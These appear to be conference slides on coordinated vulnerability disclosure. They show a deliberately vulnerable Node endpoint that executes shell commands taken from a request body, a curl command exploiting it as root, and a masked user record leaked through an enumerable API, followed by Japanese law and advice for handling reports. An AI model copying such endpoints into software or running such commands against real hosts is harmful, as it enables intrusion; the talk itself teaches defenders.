Vulnerability Disclosure
How (not) to panic
whoami
Tillmann Weidinger
- I press buttons
- I have am a (lazy) bad developer but good engineer
- I know what you did last summer

Why This Talk?
Help Each Other Out
What is a Vulnerability?
Remote Code Execution (RCE)
new c.default().start({ port: f, hostname: "0.0.0.0", pro: p, foo: m }).then(({ server: e, app: t }) => {
...
t.post("/run-command", (e, t) =>
i(void 0, void 0, void 0, function* () {
const n = e.body.command;
try {
const e = yield (0, o.execAsync)(n, { cwd: u.default.getp() });
t.json(e);
} catch (e) {
t.json(e);
}
})
),
...
hostname: "0.0.0.0"
Listen to anyone on the network
o.execAsync
Execute on host system via node shell execute
e.body.command
Execute this command from the request body
curl remote.server:1337/run-command --data '{"command": "whoami"}' -H "Content-Type: application/json"
{"stdout":"root"}
How Do I Browse The Internet?

How Does It Get Me In Trouble?
Why does this matter for this presentation?
The Job Search
The Discovery

The Issue
/api/user/12345678
/api/users
The Full Data
"data": {
"candidate": {
"Id": "001****AF",
"MasterRecordId": null,
"Candidate_phase__c": "Reactivated",
"Name": "****karim",
"LastName": "****karim",
"FirstName": "****karim",
"PersonContactId": "00*****I",
"Phone": "70*****79",
"PersonEmail": "abd******x2@gmail.com",
"LinkedIn_URL__pc": "https://www.linkedin.com/in/******/",
"Address__pc": "6**-8*** 兵*県******",
"Visa_expiration_date__pc": "******",
"Birth_Date__pc": "19******",
"Entrance_Year_Month__pc": null,
"Gender__pc": null,
"GitHub_ID__pc": "https://github.com/*******",
"Graduation_Year_Month__pc": "20***/**",
"Last_University__pc": "Waseda University",
"Latest_Degree__pc": "Master",
"Major__pc": "Computer Science",
"Job_Preference_Other__pc": null,
"Job_Preference__pc": null,
"JLPT__pc": "******",
"Type_of_Visa__pc": "*******",
"Nationality__pc": "********",
"Self_Introduction_Summary__pc": null,
"LastModifiedDate": "2024-12-24T00:30:42.000+0000",
"Other_skill_certification_publication_PR__pc": null,
"Company_name1__pc": "*****",
"Company_name2__pc": "*****",
"Company_name3__pc": "*****",
"Company_name4__pc": null,
"Start_date1__pc": "2022/06",
"Start_date2__pc": "2020/04",
"Start_date3__pc": "2014/12",
}
What Now?
- Do I report this?
- How do I report this?
- Can I get sued?
- Is this type of hacking illegal in Japan?
Do I Report?
Yes!

The Japanese Law
Penal Code (刑法 Keihō)
"General criminal law”
Act on Prohibition of Unauthorized Access
- Unauthorized computer access (3 yr / 1M JPY)
- Obtaining or wrongfully storing someone else’s credentials, facilitating unauthorized computer access and illicitly requesting the input of credentials (1 yr / 0.5M JPY
Was I Really Allowed To Hack?
In a case where a user of a web application accesses the application normally by logging in using valid procedures and where the existence of a vulnerability can be inferred by observing the content of the communication between the browser and the server
In a case where a user replaces a string of numbers in a URL ... as such result, the user accidentally accesses a website that is presumed to
be inaccessible according to social standards.
How Do I Report?
Let's Switch Sides
Suddenly things are burning!
Vulnerability Disclosure
Unauthenticated Leak of ALL Users Personal Identifiable Information

The Blame Game

Communicate
Talk To Your Peers
Stay Technical
Focus On Fixing
Investigate
Actively Exploited?
Prioritize
Clarify Impact
Validate
See It For Yourself
Acknowledge
Be Transparent
What Can I Implement At Work?
Security.txt
✅ Super Easy
Contact: https://hackerone.com/ed
Expires: 2026-03-27T00:00:00.000Z
Acknowledgments: https://hackerone.com/ed/thanks
Preferred-Languages: en, fr, de
Canonical: https://securitytxt.org/.well-known/security.txt
Policy: https://hackerone.com/ed?type=team&view_policy=true
Public Disclosure Policy
😐 Moderate
Requires Management&Legal
Internal Disclosure Process
✅ Easy
Start A Simple Document (Who?When?What?)
Secure Software Development Guidelines
😵💫 Complicated
Pre-Disclosure Improvement
What About Bug Bounty Programs?
Sources and Learnings


Talk: Coordinated Vulnerability Disclosure in Japan

Japan CVD Flow Overview

Paper CVD in Japan

Official Dutch CVD Policy Creation Guidelines